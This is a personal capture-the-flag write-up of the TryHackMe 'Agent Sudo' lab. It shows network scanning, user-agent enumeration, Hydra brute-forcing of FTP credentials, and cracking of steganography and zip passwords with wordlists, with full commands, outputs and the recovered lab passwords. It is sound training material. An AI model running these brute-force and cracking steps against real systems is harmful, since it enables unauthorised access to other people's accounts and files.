Kartibok's CTF Journey
A list of my write-ups as well as my methods and ways of completing challenges
Project maintained by Kartibok Hosted on GitHub Pages — Theme by mattgraham
Agent Sudo CTF
nmap
~/CTF/tryhackme/agentsudo$ nmap -sC -sV 10.10.133.196
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 20:11 BST
Nmap scan report for 10.10.133.196
Host is up (0.038s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.93 seconds
nikto
~/CTF/tryhackme/agentsudo$ nikto -h 10.10.133.196
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.133.196
+ Target Hostname: 10.10.133.196
+ Target Port: 80
+ Start Time: 2020-08-04 20:11:34 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7889 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2020-08-04 20:16:48 (GMT1) (314 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
gobuster
~/CTF/tryhackme/agentsudo$ gobuster dir -u 10.10.133.196 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.133.196
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/04 20:12:25 Starting gobuster
===============================================================
/server-status (Status: 403)
===============================================================
2020/08/04 20:21:06 Finished
===============================================================
website
On the front page of the website we have a comment on how to access the site:
Dear agents,
Use your own *codename* as *user-agent* to access the site.
From,
Agent R
It doesn’t us much but we may have a user name, possibly even the format: Agent R
User-Agent is also used in browsers to indicate what type/version of browser is being used by the client.
If we look at the User-Agent from within the Firefox Developer Toolset, we see it is:
Image BS1
As I am getting to grips with some of the tools within Burp Suite, I decided to try the Intruder tool.
I set up the target as the THM host, using Sniper Attack Type and added the User-Agent as the changable field. Initially I changed the default setting that we saw in the developer image above with an ‘R’ as we already know that Agent R exists. I then set the Payload as a simple list running through the alpabet in capitals.
Image BS2
I started the attack whichthen ran through the payload list. When I have done this before, I always look at the return lengthas this can be a good indication of a change. It highlighted two changes. One for R and one for C
ImageBS3
If we now look at the response tab, we see that there are some additional comments.
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2020 07:00:25 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 310
Connection: close
Content-Type: text/html; charset=UTF-8
What are you doing! Are you one of the 25 employees? If not, I going to report this incident
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>
So let is check out Agent C now and see what we get:
HTTP/1.1 302 Found
Date: Wed, 05 Aug 2020 07:00:13 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: *agent_C_attention.php*
Content-Length: 218
Connection: close
Content-Type: text/html; charset=UTF-8
The wording is the same as the rest but we have a .php file we can look at. So let us add that file to the browser tab and see what we get:
Attention chris,
Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak!
From,
Agent R
So a message from Agent R to chris (more likely an indication that all names relate to Agent status: Agent C = Chris). We also have an indication that we have a poor password. So let us look at the two areas we know about - FTP and SSH.
For reference if we used the curl command on the website, it has the option to: -A, –user-agent
curl 'http://10.10.96.58/' -A C -L
This will give us the same text as above for Chris, and I’m sure this could have been automated for all the agents in a bash script.
hydra
Hydra can easily be set up for both FTP and SSH brute forcing. In this case I tried FTP first and within a few minutes had a username and password set.
hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.96.58
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 08:21:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.96.58:21/
[21][ftp] host: 10.10.96.58 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-05 08:22:31
While we look at the FTP side, I set off hydra on the SSH with chris as the username.
With Chris and his password we gain access to a text file and two images. Let us download and investigate:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp>
So the text file gives us some more details:
~/CTF/tryhackme/agentsudo$ cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
steganography
Using image tools lets check out what we have. Checking both with binwalk
karti@kali-pt:~/CTF/tryhackme/agentsudo$ binwalk cute-alien.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
karti@kali-pt:~/CTF/tryhackme/agentsudo$ binwalk cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
With the .jpg we can look to use Stegcracker and the rockyou.txt and lets see what we get.
stegcracker cute-alien.jpg /usr/share/wordlists/rockyou.txt
StegCracker 2.0.8 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2020 - Luke Paris (Paradoxis)
Counting lines in wordlist..
Attacking file 'cute-alien.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: Area51doro1111
Tried 441011 passwords
Your file has been written to: cute-alien.jpg.out
Area51
So if we cat the .out file we get a password and username!!
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
We see that the cutie.png has a file hidden inside. We can extract that with a binwalk -e. What do we get?
~/CTF/tryhackme/agentsudo$ cd _cutie.png.extracted/
~/CTF/tryhackme/agentsudo/_cutie.png.extracted$ ls
365 365.zlib 8702.zip To_agentR.txt
If we list the files in the directory, we see the .txt file is empty!
~/CTF/tryhackme/agentsudo/_cutie.png.extracted$ ls -la
total 324
drwxrwx--- 1 root vboxsf 4096 Aug 5 08:37 .
drwxrwx--- 1 root vboxsf 4096 Aug 5 08:37 ..
-rwxrwx--- 1 root vboxsf 279312 Aug 5 08:37 365
-rwxrwx--- 1 root vboxsf 33973 Aug 5 08:37 365.zlib
-rwxrwx--- 1 root vboxsf 280 Aug 5 08:37 8702.zip
-rwxrwx--- 1 root vboxsf 0 Oct 29 2019 To_agentR.txt
So lets try to open the zip file
~/CTF/tryhackme/agentsudo/_cutie.png.extracted$ 7z x 8702.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_GB.utf8,Utf16=on,HugeFiles=on,64 bits,3 CPUs AMD Ryzen 5 3500U with Radeon Vega Mobile Gfx (810F81),ASM,AES-NI)
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
Would you like to replace the existing file:
Path: ./To_agentR.txt
Size: 0 bytes
Modified: 2019-10-29 13:29:11
with the file from archive:
Path: To_agentR.txt
Size: 86 bytes (1 KiB)
Modified: 2019-10-29 13:29:11
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit?
Looks like it is encrypted. As we don’t have an answer I will be using zip2john and the rockyou.txt.
~/CTF/tryhackme/agentsudo/_cutie.png.extracted$ /usr/sbin/zip2john 8702.zip
8702.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4cf3af94e649f827e5964ce575c5f7a239c48fb992c8ea8cbffe51d03755e0ca861a5a3dcbabfa618784b85075f0ef476c6da8261805bd0a4309db38835ad32613e3dc5d7e87c0f91c0b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:8702.zip:8702.zip
ver 81.9 8702.zip/To_agentR.txt is not encrypted, or stored with non-handled compression type
This now gives us what looks like a hash so I create an 8702.hash and remove the outer edges of the file leaving me with:
Now I use JtR to crack the hash:
~/CTF/tryhackme/agentsudo/_cutie.png.extracted$ /usr/sbin/john --format=zip --wordlist=/usr/share/wordlists/rockyou.txt 8702.hash
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
No password hashes left to crack (see FAQ)
karti@kali-pt:~/CTF/tryhackme/agentsudo/_cutie.png.extracted$ /usr/sbin/john --show 8702.hash
?:alien
I now get the hash and as it has already cracked it I use the –show to view passwords stopred for that file.
Regards
K